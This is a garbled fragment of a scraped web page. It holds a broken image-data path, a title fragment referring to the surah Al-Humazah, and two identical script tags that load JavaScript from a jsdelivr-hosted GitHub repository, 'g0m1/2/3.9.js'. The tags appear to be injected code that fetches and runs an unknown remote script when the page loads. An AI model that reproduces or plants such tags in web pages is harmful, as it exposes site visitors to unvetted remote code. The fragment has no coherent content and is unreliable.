 ( - Al-Humazah-601)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  